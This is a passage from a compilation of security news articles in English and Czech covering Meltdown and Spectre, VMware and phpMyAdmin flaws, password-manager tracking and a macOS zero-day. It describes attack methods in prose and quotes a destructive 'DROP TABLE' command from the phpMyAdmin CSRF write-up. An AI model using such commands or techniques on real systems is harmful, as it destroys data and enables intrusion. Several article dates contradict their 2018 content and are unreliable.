The message includes screenshots of the hack, one of them show a Windows command line likely related to the hacked computer of the Correggio municipal police.
Two images show claims from two motorists complaining that they received tickets from Correggio speed cameras, even though they had never passed through the area.
Emails between police administrators and local politicians discussed how the speed camera profits were to be distributed.
One of the screenshots is related to an email sent by an employee at Correggio data center who explains that he has restored the Concilia DB using a backup dated Dec. 5 due to a serious problem.
The police are still investigating the case.
Meltdown and Spectre CPU Flaws Affect Intel, ARM, AMD Processors
4.1.2017 thehackernews Vulnerebility
Unlike the initial reports suggested about Intel chips being vulnerable to some severe ‘memory leaking’ flaws, full technical details about the vulnerabilities have now been emerged, which revealed that almost every modern processor since 1995 is vulnerable to the issues.
Disclosed today by Google Project Zero, the vulnerabilities potentially impact all major CPUs, including those from AMD, ARM, and Intel—threatening almost all PCs, laptops, tablets, and smartphones, regardless of manufacturer or operating system.
These hardware vulnerabilities have been categorized into two attacks, named Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could allow attackers to steal sensitive data which is currently processed on the computer.
Both attacks take advantage of a feature in chips known as "speculative execution," a technique used by most modern CPUs to optimize performance.
"In order to improve performance, many CPUs may choose to speculatively execute instructions based on assumptions that are considered likely to be true. During speculative execution, the processor is verifying these assumptions; if they are valid, then the execution continues. If they are invalid, then the execution is unwound, and the correct execution path can be started based on the actual conditions," Project Zero says.
Therefore, it is possible for such speculative execution to have "side effects which are not restored when the CPU state is unwound and can lead to information disclosure," which can be accessed using side-channel attacks.
Meltdown Attack
Meltdown Attack papers Spectre attack papers
The first issue, Meltdown (paper), allows attackers to read not only kernel memory but also the entire physical memory of the target machines, and therefore all secrets of other programs and the operating system.
“Meltdown is a related microarchitectural attack which exploits out-of-order execution in order to leak the target’s physical memory.”
Meltdown uses speculative execution to break the isolation between user applications and the operating system, allowing any application to access all system memory, including memory allocated for the kernel.
“Meltdown exploits a privilege escalation vulnerability specific to Intel processors, due to which speculatively executed instructions can bypass memory protection.”
Nearly all desktop, laptop, and cloud computers affected by Meltdown.
Spectre Attack
The second problem, Spectre (paper), is not easy to patch and will haunt people for quite some time since this issue requires changes to processor architecture in order to fully mitigate.
Spectre attack breaks the isolation between different applications, allowing the attacker-controlled program to trick error-free programs into leaking their secrets by forcing them into accessing arbitrary portions of its memory, which can then be read through a side channel.
Spectre attacks can be used to leak information from the kernel to user programs, as well as from virtualization hypervisors to guest systems.
“In addition to violating process isolation boundaries using native code, Spectre attacks can also be used to violate browser sandboxing, by mounting them via portable JavaScript code. We wrote a JavaScript program that successfully reads data from the address space of the browser process running it.” the paper explains.
“KAISER patch, which has been widely applied as a mitigation to the Meltdown attack, does not protect against Spectre.”
According to researchers, this vulnerability impacts almost every system, including desktops, laptops, cloud servers, as well as smartphones—powered by Intel, AMD, and ARM chips.
What You Should Do: Mitigations And Patches
Many vendors have security patches available for one or both of these attacks.
Windows — Microsoft has issued an out-of-band patch update for Windows 10, while other versions of Windows will be patched on the traditional Patch Tuesday on January 9, 2018
MacOS — Apple had already fixed most of these security holes in macOS High Sierra 10.13.2 last month, but MacOS 10.13.3 will enhance or complete these mitigations.
Linux — Linux kernel developers have also released patches by implementing kernel page-table isolation (KPTI) to move the kernel into an entirely separate address space.
Android — Google has released security patches for Pixel/Nexus users as part of the Android January security patch update. Other users have to wait for their device manufacturers to release a compatible security update.
Mitigations for Chrome Users
Since this exploit can be executed through the website, Chrome users can turn on Site Isolation feature on their devices to mitigate these flaws.
Here's how to turn Site Isolation on Windows, Mac, Linux, Chrome OS or Android:
Copy chrome://flags/#enable-site-per-process and paste it into the URL field at the top of your Chrome web browser, and then hit the Enter key.
Look for Strict Site Isolation, then click the box labeled Enable.
Once done, hit Relaunch Now to relaunch your Chrome browser.
There is no single fix for both the attacks since each requires protection independently.
Huge Flaws Affect Nearly Every Modern Device; Patch Could Hit CPU Performance
4.1.2017 thehackernews Vulnerebility

UPDATE: Researchers have finally disclosed complete technical details of two kernel side-channel attacks, Meltdown and Spectre—which affect not only Intel but also systems and devices running AMD, ARM processors—allowing attackers to steal sensitive data from the system memory.
____________
The first week of the new year has not yet been completed, and very soon a massive vulnerability is going to hit hundreds of millions of Windows, Linux, and Mac users worldwide.
According to a blog post published yesterday, the core team of Linux kernel development has prepared a critical kernel update without releasing much information about the vulnerability.
Multiple researchers on Twitter confirmed that Intel processors (x86-64) have a severe hardware-level issue that could allow attackers to access protected kernel memory, which primarily includes information like passwords, login keys, and files cached from disk.
The security patch implements kernel page-table isolation (KPTI) to move the kernel into an entirely separate address space and keeps it protected and inaccessible from running programs and userspace, which requires an update at the operating system level.
"The purpose of the series is conceptually simple: to prevent a variety of attacks by unmapping as much of the Linux kernel from the process page table while the process is running in user space, greatly hindering attempts to identify kernel virtual address ranges from unprivileged userspace code," writes Python Sweetness.
It is noteworthy that installing the update will hit your system speed negatively and could bring down CPUs performance by 5 percent to 30 percent, "depending on the task and processor model."
"With the page table splitting patches merged, it becomes necessary for the kernel to flush these caches every time the kernel begins executing, and every time user code resumes executing."
Much details of the flaw have been kept under wraps for now, but considering its secrecy, some researchers have also speculated that a Javascript program running in a web browser can recover sensitive kernel-protected data.
AMD processors are not affected by the vulnerability due to security protections that the company has in place, said Tom Lendacky, a member of the Linux OS group at AMD.
"AMD processors are not subject to the types of attacks that the kernel page table isolation feature protects against," the company said.
"The AMD microarchitecture does not allow memory references, including speculative references, that access higher privileged data when running in a lesser privileged mode when that access would result in a page fault."
The Linux patch that is being released for ALL x86 processors also includes AMD processors, which has also been considered insecure by the Linux mainline kernel, but AMD recommends specifically not to enable the patch for Linux.
Microsoft is likely to fix the issue for its Windows operating system in an upcoming Patch Tuesday, and Apple is also likely working on a patch to address the vulnerability.
Intel, AMD Chip Vulnerabilities Put Billions of Devices at Risk
4.1.2018 securityweek Attack
Details of "Meltdown" and "Spectre" Attacks Against Intel and AMD Chips Disclosed
Researchers have disclosed technical details of two new attack methods that exploit critical flaws in CPUs from Intel, AMD and other vendors. They claim billions of devices are vulnerable, allowing malicious actors to gain access to passwords and other sensitive data without leaving a trace.
There have been reports in the past few days about a critical flaw in Intel CPUs that allows an attacker to gain access to kernel space memory. It turns out that there are actually two different attacks and researchers say one of them impacts AMD and ARM processors as well.
AMD representatives have claimed that their products are not vulnerable, which has contributed to the company’s stock going up 7 percent. Intel released a statement saying that the vulnerabilities are not unique to its products after its shares lost 4 percent in value.
Meltdown and Spectre
The side-channel attacks, dubbed Meltdown and Spectre by researchers, allow malicious applications installed on a device to access data as it’s being processed. This can include passwords stored in a password manager or web browser, photos, documents, emails, and data from instant messaging apps.
Attacks can be launched not only against PCs, but also mobile devices and cloud servers. While there is no evidence of exploitation in the wild, researchers pointed out that the attacks don’t leave any traces in traditional log files and they are unlikely to be detected by security products – although security products may detect the malware that launches Meltdown and Spectre.
Meltdown was discovered independently by Jann Horn of Google Project Zero, researchers from Cyberus Technology, and a team from the Graz University of Technology in Austria. Spectre was found independently by Horn, and a group of experts from various universities and companies. Technical papers and proof-of-concept (PoC) code have been published for each of the attack methods, and Intel, Microsoft, ARM and Google Project Zero are expected to publish their own advisories.
Memory isolation mechanisms found in modern computer systems should normally prevent applications from reading or writing to kernel memory or accessing the memory of other programs. However, the Meltdown and Spectre attacks bypass these protections.Meltdown
Meltdown, named so because it “melts” security boundaries normally enforced by hardware, can be leveraged to read arbitrary kernel memory locations. A malicious unprivileged app can use it to read memory associated with other programs and even virtual machines in cloud environments. The vulnerability behind Meltdown is tracked as CVE-2017-5754.
Researchers say it’s unclear if Meltdown affects ARM and AMD processors, but it has been confirmed to impact nearly every Intel processor made since 1995, specifically CPUs that implement a system known as out-of-order execution.
Spectre, on the other hand, has been confirmed to affect not just Intel, but also AMD and ARM processors. However, AMD claims there is a “near zero risk” to its processors due to their architecture.
Desktops, laptops, smartphones and cloud servers are impacted, but the vulnerability is more difficult to exploit compared to Meltdown.
The attack has been named Spectre because its root cause is speculative execution and it will “haunt us for quite some time” due to the fact that it’s not easy to fix. The CVE identifiers CVE-2017-5753 and CVE-2017-5715 have been assigned to Spectre.Spectre
Spectre breaks isolation between different applications and it allows an attacker to trick programs that follow best practices to leak secrets stored in their memory.
“Meltdown breaks the mechanism that keeps applications from accessing arbitrary system memory. Consequently, applications can access system memory,” researchers explained. “Spectre tricks other applications into accessing arbitrary locations in their memory. Both attacks use side channels to obtain the information from the accessed memory location.”
Mitigations
Meltdown attacks can be prevented using kernel page table isolation (KPTI), a hardening technique designed to improve security by isolating the kernel space from user space memory. It’s based on the KAISER system developed last year by a team of researchers at Graz University.
KPTI has already been implemented in the Linux kernel and Microsoft has been working on a similar system for Windows. Apple is also said to be working on patches for macOS.
Cloud providers that use Intel CPUs and Xen paravirtualization are impacted. Amazon Web Services (AWS) and Microsoft Azure have been working on patches and they have informed customers that cloud instances will need to be rebooted in the upcoming days to apply security patches.
Google has addressed the vulnerabilities in its Cloud products and services. The company pointed out that while attacks are not easy to launch against Android devices, the latest Android security updates do provide additional protection.
Spectre attacks are more difficult to block. However, researchers say it’s possible to prevent specific known exploits using software patches.
Intel addresses concerns of performance penalties introduced by mitigations
Since KPTI has already been implemented in the Linux kernel before the disclosure – this actually led to experts figuring out that there was a serious vulnerability in Intel CPUs – several tests have been conducted to determine the impact of the mitigation on performance.
The researchers who developed the KAISER method reported a negative impact of only 0.28 percent on performance, but tests conducted now showed that performance penalties can reach as much as 30 percent, depending on what types of operations are being conducted.
Michael Schwartz, one of the researchers involved in the discovery of the Meltdown and Spectre vulnerabilities, has confirmed for SecurityWeek that there definitely can be a significant performance penalty for certain types of workloads.
“We ran some benchmarks on our initial KAISER implementation which showed only small performance impacts on modern CPUs. However, we guess that the performance penalties reported by other people (something between 5% - 30%) are realistic on older CPUs and unusual workload (e.g., many syscalls),” Schwartz said.
Intel has reassured customers that any performance impacts are workload-dependent and they should not be significant for the average user. Furthermore, the chip maker says performance impact will be mitigated over time.
Intel má velký problém s procesory, oprava kritické chyby povede k jejich zpomalení
3.1.2017 Živě.cz Hardware
Intelu hrozí velký průšvih, obsahují kritickou chybu na hardwarové úrovni
Umožňuje přístup k paměťovému prostoru pro jádro systému
Softwarový oprava bude znamenat snížení výkonu
Na herní výkon nemá zavedení KPTI vliv. Takto vypadá před a po jeho aktivaci v CS:GO.A takto v F1 2012.Při dalších operacích může dojít ke snížení výkonu při práci s archivy.Pokles byl zaznamenán i při práci s SSD. Takto vypadaly rychlosti před aktualizací……a takto po ní. Není ale jasné, zda rozdíl opravdu souvisí s KPTI.
O zpomalování procesorů se v posledních týdnech hovoří především v souvislosti s Applem a jeho iPhony. Jenže nyní to vypadá, že tahle minikauza bude brzy zapomenuta, mnohem větší průšvih totiž může postihnout Intel a většinu z jeho procesorů několika posledních generací. Za vše může chyba při práci s paměťovým systémem.
Nejdřív zkrácená verze pro ty, které nemají zájem o technické pozadí. Web The Register přinesl informace o chybě na hardwarové úrovni, která způsobuje, že se zpracovávaný kód může dostat do adresního prostoru, který je vyhrazen čistě pro jádro systému. Nyní jsou oba prostory, jak uživatelský tak pro kernel mapovány společně a přístup k nim je řízen pomocí privilegií.
Díky tomu je zrychlena práce s pamětí při přepínání mezi operacemi na uživatelské a systémové úrovni. Oprava chyby ale bude vyžadovat jejich oddělení v jádře systému, což sníží celkový výkon. U operací, které se týkají především serverového použití to může být pokles až o třetinu výkonu.
Vzhledem k tomu, že je většina informací pod embargem a zveřejněné opravě v linuxovém jádře chybí jakákoliv dokumentace, nemáme podrobné informace o samotné chybě v procesorech a stejně tak nevíme, zda se nebude týkat i AMD. Podle dosavadních indicií by se však mělo jednat pouze o procesory Intelu. Konkrétně se hovoří o modelech Core 6., 7. a 8. generace, procesorech Xeon v5 a v6, Xeonech-W a nižších řadách Apollo Lake (Atom, Pentium).
Linux, Windows i macOS
The Register vycházel primárně z reportu na LWM.net, který informuje o zavedení KPTI (kernel page-table isolation) do jádra Linuxu na konci října. Jde právě o izolaci obou adresních prostorů pro práci se systémovým a uživatelským kódem.
Aktuálně jsou oba v paměti namapovány společně a asociativní buffer TLB tak může uchovávat informace o přiřazení virtuální paměti k fyzické adrese pro oba prostory. Pokud se tedy vykonává uživatelský kód, CPU má v TLB ihned k dispozici adresování na fyzickou paměť a stejně tak když přijde na řadu kód na úrovni systémového jádra.
Jenže hardwarová chyba v procesorech vyžaduje opravu zavedením již zmíněné izolace. V takovém případě je třeba buffer TLB vyprázdnit při každé změně paměťového prostoru. Pokud CPU pracuje s programem, je v TLB uloženo adresování uživatelské části paměti, jestliže ale začne pracovat třeba s diskem, což si vyžádá volání na systémové úrovni, bude potřeba TLB vyprázdnit.
Izolace adresních prostorů bude zavedena do všech systémů. V Linuxu již je a do jádra Windows se dostane velmi brzy. V případě, že využíváte testovací program Insider Preview, pak je již dostupná v aktualizaci s označením 17063. Stejně tak se oprava zamíří do macOS.
Až o 30 % nižší výkon
Na webu se začaly objevovat první testy, které demonstrují dopad zavedení KPTI při konkrétním využití. Pro běžné koncové uživatele se toho příliš nezmění – testy na webu Phoronix ukazují, že i s opatchovaným systémem je výkon ve hrách totožný.
Na herní výkon nemá zavedení KPTI vliv (zdroj: Phoronix)
Na Computerbase potom otestovali procesor Core i7-7700K při běžných scénářích, které vídáme v obvyklých srovnávacích testech. Výraznější rozdíl byl zaznamenán pouze při práci s archivy. Stále však jde o nízké jednotky procent.
Testy Core i7-7700K před a po aktualizaci na verzi 17063 s aktivní KPTI. Nepatrný rozdíl je pouze při práci s archivy (zdroj: Computerbase)
Zároveň si na Computebase všimli většího rozdílu při práci s SSD, kdy s novou aktualizací klesnuly přenosové rychlosti o několik desítek MB/s. Tady ale není možné určit, zda za propad opravdu může zavedení KPTI nebo jiná změna v systému.
Takto se liší přenosové rychlosti úložiště SSD po instalaci aktualizace (zdroj: Computerbase)
Problém značných rozměrů by ale mohl nastat v případě serverového použití a to především na straně obřích poskytovatelů jako je Microsoft, Google nebo Amazon. Právě při práci s databázemi nebo virtualizaci jsou zaznamenávány nejvyšší propady ve výkonu.
Jeden ze značně znepokojujících reportů vydali vývojáři databázového systému PostgreSQL. Ti otestovali běh databáze na procesoru Intel Core i7-6820HQ. Při aktivní izolaci adresního prostoru byl výkon nižší v nejlepším případě o 17 procent. Při nejhorším scénáři potom došlo k propadu výkonu dokonce o 23 procent. Pokud se takové výsledky potvrdí po nasazení do reálného provozu, pro většinu poskytovatelů cloudových služeb to bude znamenat velké problémy. A to nejen technické, mohou si vyžádat značné investice do hardwaru.
Velké záplatování
Že se nejedná o výstřel do prázdna, je patrné nejen z dosavadního embarga prakticky na jakékoliv informace, ale i z reakce velkých poskytovatelů. Amazon rozeslal zákazníkům využívající virtualizační služby EC2 e-mail o tom, že v noci z pátku na sobotu bude probíhat údržba, na kterou si vyhradil čtyrhodinové okno, během něhož dojde k restartování služeb a virtuální instance nebudou dostupné.
Podobný zásah potom čeká i uživatele služeb Microsoft Azure. V tomto případě bude patchování a restartování strojů probíhat od půlnoci 10. ledna.
Amazon na chvíli vypne svoje virtualizační služby ještě tento týden, u Microsftu bude údržba probíhat příští středu
Tady je potřeba zdůraznit, že údržba tohoto rozsahu je naprosto výjimečná. Jen v ojedinělých případech je potřeba restartování, které způsobí nedostupnost cloudových služeb, tady virtualizačních.
Výhra pro AMD. Snad…
Na zprávy o problémech celkem logicky muselo zareagovat AMD a prvním výstupem se stal publikovaný komentář jednoho z linuxových vývojářů z AMD. Podle něj žádný z procesorů společnosti touto chybou netrpí a KPTI tak není potřeba zavádět.
Je tedy pravděpodobné, že na procesory AMD se nebude opatření v podobě izolace adresních prostorů vztahovat. Pokud by totiž vývojáři systému tuto výjimku v kernelu nezavedli, na AMD by KTPI dopadlo mnohem výrazněji než na samotný Intel. To ukazuje test na webu Grsecurity, kde serverový procesor Epyc po aktivaci KTPI přišel o 51 procent výkonu.
Nahoře výkon procesoru Epyc bez KPTI, dole po jeho aktivaci. Rozdíl až 51 % (zdroj: Grsecurity)
Žádného oficiálního vyjádření od Intelu jsme se zatím nedočkali, jistě však bude muset přijít. A to i kvůli investorům. Cena akcií AMD rychle vyskočila o 5 %, naopak u Intelu můžeme sledovat opačný trend. S úsměvem rovněž můžeme číst zprávu z před dvou týdnů o tom, že se CEO Intelu Brian Krzanich zbavil všech akcií, které mohl prodat. Utržil za ně 11 milionů dolarů a ponechal si pouze minimum, které musí na své pozici držet. Vypadá to na zajímavý start roku 2018.
VMware Patches Critical Flaws in vSphere Data Protection
3.1.2017 securityweek Vulnerebility
VMware has patched three critical vulnerabilities in vSphere Data Protection (VDP), including arbitrary file upload, authentication bypass and path traversal issues.
vSphere Data Protection is a backup and recovery solution for vSphere environments. The product is no longer offered by VMware since April 2017, but the company will continue to provide general support for version 6.x until 2020 and technical guidance until 2022.
VMware published a security advisory on Tuesday to inform VDP customers that critical vulnerabilities have been found in versions 5.x, 6.0.x and 6.1.x of the product. VMware has not credited anyone for discovering the weaknesses.
One of the flaws, tracked as CVE-2017-15548, allows an unauthenticated attacker to remotely bypass authentication and gain root access to a vulnerable system. Another bug, identified as CVE-2017-15549, allows a remote attacker with access to a low-privileged account to upload malicious files to any location on the server file system.
The last vulnerability is a path traversal tracked as CVE-2017-15550. It allows an authenticated attacker with low privileges to access arbitrary files on the server in the context of the vulnerable application.
The security holes have been patched with the release of VDP 6.1.6 and 6.0.7. Users of version 5.x have been advised to update to version 6.0.7 or newer.
This is only the third security advisory published by VMware for VDP. Another advisory was released last year to alert users of critical Java deserialization and credentials encryption issues, and one was published in late 2016 for an SSH key-based authentication flaw.
Mitigations Prepared for Critical Vulnerability in Intel CPUs
3.1.2017 securityweek Vulnerebility
Researchers have apparently discovered a serious vulnerability affecting all Intel CPUs. Software-level mitigations have already been developed, but they could cause significant performance penalties.
Details of the vulnerability are expected to become available on January 9. The impact of the flaw is comparable to the notorious Heartbleed bug, but an attack is said to be more practical.
The existence of the security hole came to light following the introduction of kernel page table isolation (KPTI) in Linux. A similar feature is being implemented by Microsoft in Windows and Apple is also expected to make some changes in macOS. Experts believe it will not be easy for Intel to address the problem directly in its processors.
Vulnerability Impacts Intel ChipsKPTI is a hardening technique designed to improve security by isolating the kernel space from user space memory. It’s based on the KAISER system developed last year by a team of researchers at the Graz University of Technology in Austria. KAISER brings improvements to address space layout randomization (ASLR), a mitigation designed to prevent control-flow hijacking and code injection attacks.
Back in July 2017, researcher Anders Fogh shared some thoughts on how it may be possible to read kernel memory from an unprivileged process via speculative execution. While his attempts were unsuccessful, his work did yield some results. Some believe that researchers at Graz University – Fogh has previously collaborated with Graz University researchers on memory-related attacks – may have found a way to make it work.
Gaining access to the kernel space poses serious risks as this memory can include highly sensitive information.
AMD says its processors are not vulnerable to the type of attacks mitigated by KPTI, but the company does mention speculative execution.
“The AMD microarchitecture does not allow memory references, including speculative references, that access higher privileged data when running in a lesser privileged mode when that access would result in a page fault,” an AMD representative explained.
Cloud services from Microsoft, Amazon and Google are apparently impacted by the Intel hardware vulnerability - Amazon Web Services (AWS) and Microsoft Azure have informed customers of upcoming security updates that will require a reboot of their cloud instances. A developer who writes on the blog Python Sweetness speculated that the flaw could allow privilege escalation attacks against hypervisors.
As for the impact of the KPTI mitigation on performance, tests conducted by Grsecurity showed an impact of up to 35%, but it depends a great deal on what type of operations are being carried out. Tests done by Phoronix showed that gaming performance on Linux does not appear to be affected by the PTI changes in the kernel.
“Performance penalties from single to double digits are expected on patched kernels,” explained Michael Larabel, founder of Phoronix. “The penalty depends upon how much interaction the application/workload deals with the kernel if there's a lot of context switching and other activity. If it's a simple user-space application not doing much, the x86 PTI additions shouldn't cause much of an impact. Newer Intel CPUs with PCID should also help in ensuring less of a performance impact.”
The developers of the KAISER system claimed that the method has a negative impact of only 0.28%.
Intel Makes a Mistake in The CPU Design, Windows and Linux Scramble to Fix It
3.1.2017 securityaffairs Vulnerebility
Intel Makes a Mistake in The CPU Design, Windows and Linux Scramble to Fix It. It is suspected that the flaw is in the way an Intel CPU manages memory between “kernel mode” and “user mode.”
Competition between IT hardware manufacturers is fierce. Decimal point differences in performance specs translate into millions of dollars won or lost with every chip release. Manufacturers are very creative at finding ways to gain an edge over their competition, and sometimes the creativity works against them. This appears to be the case with Intel’s CPUs, and in the worst case, it affects anyone who relies on Intel chips for virtualization — most companies, and cloud providers like Microsoft Azure, Amazon EC2, Google Compute Engine. It is up to operating system manufacturers to fix the problem and the fix will hurt performance.
Details of the security vulnerability are under embargo from Intel in an attempt to give developers time to come up with a fix so much of the reporting on the bug is extrapolated from online discussions and by dissecting the Linux patches that were quickly rolled out in December.
It is suspected that the flaw is in the way an Intel CPU manages memory between “kernel mode” and “user mode.” Think of all the programs running on a computer at the same time. For security and stability reasons we want to be sure that one program doesn’t negatively impact another program. For example, if your browser crashes you don’t want it to take down the entire computer by crashing the OS.
In a virtualized cloud environment, you don’t want someone else’s program to be able to see the details of what you are running in your portion of the cloud. To accomplish this isolation, individual programs are run in their own “user space.” However, these programs are still sharing hardware like network connections and hard drives so there is another layer required. Kernel mode coordinates requests for shared hardware and still maintain isolation between the various user mode programs. When microseconds can impact your performance metrics, the “cost” of loading kernel mode to execute the request, then unloading kernel mode, and returning to user mode is “expensive.” As described in The Register article, Intel attempted a shortcut “To make the transition from user mode to kernel mode and back to user mode as fast and efficient as possible, the kernel is present in all processes’ virtual memory address spaces, although it is invisible to these programs. When the kernel is needed, the program makes a system call, the processor switches to kernel mode and enters the kernel. When it is done, the CPU is told to switch back to user mode, and re-enter the process.”

Although memory for each user process is well isolated, it is believed that the Intel flaw allows for these user processes to exploit kernel memory space to violate the intended isolation.
Many operating systems utilize a security control called Kernel Address Space Layout Randomization (KASLR) which is supposed to address risks of a user process gaining access to kernel memory space (Daniel López Azaña has a good summary of ASLR, KASLR and KARL here.) However, in October 2017 the Linux core kernel developers released the KAISER patch series which hinted at the current Intel CPU issue, detailed in the LWN article, “KAISER: hiding the kernel from user space.” Then in December, a number of Linux distributions released kernel updates which included Kernel Page-Table Isolation (PTI) significantly restricting memory space available to running processes. On December 26, 2017, Intel’s competitor AMD sent this email to the Linux kernel mailing list:
"AMD processors are not subject to the types of attacks that the kernel
page table isolation feature protects against. The AMD microarchitecture
does not allow memory references, including speculative references, that
access higher privileged data when running in a lesser privileged mode
when that access would result in a page fault."
All of this activity seems to point squarely at a problem in the way that Intel CPUs isolate, or fail to isolate, kernel memory from user processes. But while under the embargo it is all educated guessing.
Major Linux distributions have released kernel updates to address the issue and Microsoft is expected to release corresponding patches in January’s patch bundle. There are rumors that Microsoft Azure and Amazon Web Services customers have been notified directly of impending maintenance outages this month which might be associated with patches for this Intel bug. Since the kernel mode shortcut was intended to improve CPU performance, you should expect that the fix will negatively impact current performance. We will have to wait for the Intel information embargo to be lifted, and for the Linux and Windows patches to be applied to truly understand the risks and performance impacts.
Marketing companies have started exploiting a flaw in browsers’ built-in password managers to track users
3.1.2017 securityaffairs Vulnerebility
A group of researchers discovered marketing companies have started exploiting an 11-year-old vulnerability in browsers’ built-in password managers to track visitors.
A group of researchers from Princeton’s Center for Information Technology Policy has discovered that at least two marketing companies, AdThink and OnAudience, that are exploiting an 11-year-old vulnerability in major browsers to track visitors.
The researchers discovered that the marketing firms have started exploiting the flaw in browsers’ built-in password managers that allow them to secretly steal email address. The gathered data allow them to target advertising across different browsers and devices.
![]()
Of course, the same flaw could be exploited by threat actors to steal saved login credential from browsers without requiring users interaction.
Every browser (i.e. Google Chrome, Mozilla Firefox, Microsoft Edge, and Opera) implements a built-in password manager tool that allows users to save login information for automatic form-filling.
The researchers from Princeton’s Center for Information Technology Policy discovered that both AdThink and OnAudience are exploiting the built-in password managers to track visitors of around 1,110 of the Alexa top 1 million sites across the Internet.
“We found two scripts using this technique to extract email addresses from login managers on the websites which embed them. These addresses are then hashed and sent to one or more third-party servers. These scripts were present on 1110 of the Alexa top 1 million sites.” states the analysis of the Princeton’s Center for Information Technology Policy.
The experts have found third-party tracking scripts on these websites that inject invisible login forms in the background of the webpage, the password managers are tricked into auto-filling the form using these data.
The scripts detect the username and send it to third-party servers after hashing with MD5, SHA1, and SHA256 algorithms, these hashed values are used as an identifier for a specific user. Typically tracker used the hashed email as user’s ID.
“Login form autofilling in general doesn’t require user interaction; all of the major browsers will autofill the username (often an email address) immediately, regardless of the visibility of the form.” continue the researchers.
“Chrome doesn’t autofill the password field until the user clicks or touches anywhere on the page. Other browsers we tested don’t require user interaction to autofill password fields.”
![]()
“Email addresses are unique and persistent, and thus the hash of an email address is an excellent tracking identifier,” the researchers said. “A user’s email address will almost never change—clearing cookies, using private browsing mode, or switching devices won’t prevent tracking.”
Third-party password managers like LastPass and 1Password are not exposed to this tracking technique because they avoid auto-filling invisible forms and anyway they require user interaction.
Users can test the tracking technique using a live demo page created by the researchers.
Below the list of sites embedding scripts that abuse login manager for tracking, it also includes the website of the founder of M5S Beppe Grillo (beppegrillo.it).
Obří bezpečnostní chyba v procesorech Intel zpomalí stovky milionů počítačů až o třetinu. Problém se týká všech operačních systémů
3.1.2017 Ihned.cz Zranitelnosti
Chyba je přímo v procesorech vyrobených firmou Intel, takže není důležité, s jakým operačním systémem uživatel pracuje.
Chyba v návrhu procesorů Intel umožňuje útočníkům přečíst obsah paměti a zefektivnit útoky.
Problém se týká procesorů od Intelu vyrobených v posledních deseti letech a tím pádem i stovek milionů PC.
Výrobci operačních systémů musí problém odstranit softwarově s výrazným vlivem na výkon.
Intel udělal při návrhu svých procesorů zásadní chybu, která zpomalí chod stovek milionů počítačů s operačním systémem Windows a Linux. Vývojáři pracující na jádru Linuxu se snaží bezpečnostní díru opravit, od Microsoftu se očekává, že aktualizaci vydá v nejbližších dnech, testují ji už uživatelé v programu Windows Insider.
Chyba se dotkne i systému MacOS od Applu, protože není závislá na operačním systému, ale je přímo v procesorech Intel. Totéž se týká velkých cloudových služeb, které mají servery vybavené čipy od Intelu. Bez starostí mohou být naopak uživatelé procesorů AMD, které touto chybou netrpí. Intel ale ovládá 80 procent trhu s počítačovými procesory, a dokonce 90 procent u notebooků a serverů.
V souvislosti s opravou bezpečnostní chyby, která útočníkům umožňuje přístup k chráněné části paměti počítačů, dojde ke snížení výkonu postižených počítačů. Rozdíl ve výkonu se podle předběžných informací může pohybovat od pěti až do třiceti procent podle typu vykonávané úlohy a konkrétního modelu procesoru. Například u databázového produktu PostgreSQL jde v nejlepších případech o zpomalení o 17 procent, v nejhorším o 23 procent.
Konkrétní informace o chybě v procesorech Intel nejsou zatím k dispozici. K jejich zveřejnění dojde podle informací serveru The Register po vydání aktualizace pro Windows. Opravy pro jádro Linuxu jsou už k dispozici, informace o změnách jsou ale utajené. Problém se však týká možnosti aplikací získat přístup k chráněné oblasti operační paměti používané jádrem operačního systému. Toto bezpečnostní riziko lze odstranit softwarovým oddělením uživatelské a systémové paměti.
Critical Flaw Reported In phpMyAdmin Lets Attackers Damage Databases
3.1.2017 thehackernews Vulnerebility
A critical security vulnerability has been reported in phpMyAdmin—one of the most popular applications for managing the MySQL database—which could allow remote attackers to perform dangerous database operations just by tricking administrators into clicking a link.
Discovered by an Indian security researcher, Ashutosh Barot, the vulnerability is a cross-site request forgery (CSRF) attack and affects phpMyAdmin versions 4.7.x (prior to 4.7.7).
Cross-site request forgery vulnerability, also known as XSRF, is an attack wherein an attacker tricks an authenticated user into executing an unwanted action.
According to an advisory released by phpMyAdmin, "by deceiving a user to click on a crafted URL, it is possible to perform harmful database operations such as deleting records, dropping/truncating tables, etc."
phpMyAdmin is a free and open source administration tool for MySQL and MariaDB and is widely used to manage the database for websites created with WordPress, Joomla, and many other content management platforms.
Moreover, a lot of hosting providers use phpMyAdmin to offer their customers a convenient way to organize their databases.
Barot has also released a video, as shown above, demonstrating how a remote attacker can make database admins unknowingly delete (DROP) an entire table from the database just by tricking them into clicking a specially crafted link.
"A feature of phpMyAdmin was using a GET request and after that POST request for Database operations such as DROP TABLE table_name; GET requests must be protected against CSRF attacks. In this case, POST requests were used which were sent through URL (for bookmarking purpose may be); it was possible for an attacker to trick a database admin into clicking a button and perform a drop table database query of the attacker’s choice." Barot explains in a blog post.
However, performing this attack is not simple as it may sound. To prepare a CSRF attack URL, the attacker should be aware of the name of targeted database and table.
"If a user executes a query on the database by clicking insert, DROP, etc. buttons, the URL will contain database name and table name," Barot says. "This vulnerability can result in the disclosure of sensitive information as the URL is stored at various places such as browser history, SIEM logs, Firewall Logs, ISP Logs, etc."
Barot reported the vulnerability to phpMyAdmin developers, who confirmed his finding and released phpMyAdmin 4.7.7 to address this issue. So administrators are highly recommended to update their installations as soon as possible.
15-Year-Old Apple macOS 0-Day Kernel Flaw Disclosed, Allows Root Access
3.1.2017 thehackernews Apple
A security researcher on New Year's eve made public the details of an unpatched security vulnerability in Apple's macOS operating system that can be exploited to take complete control of a system.
On the first day of 2018, a researcher using the online moniker Siguza released the details of the unpatched zero-day macOS vulnerability, which he suggests is at least 15 years old, and proof-of-concept (PoC) exploit code on GitHub.
The bug is a serious local privilege escalation (LPE) vulnerability that could enable an unprivileged user (attacker) to gain root access on the targeted system and execute malicious code. Malware designed to exploit this flaw could fully install itself deep within the system.
From looking at the source, Siguza believes this vulnerability has been around since at least 2002, but some clues suggest the flaw could actually be ten years older than that. "One tiny, ugly bug. Fifteen years. Full system compromise," he wrote.
This local privilege escalation flaw resides in IOHIDFamily, an extension of the macOS kernel which has been designed for human interface devices (HID), like a touchscreen or buttons, allowing an attacker to install a root shell or execute arbitrary code on the system.
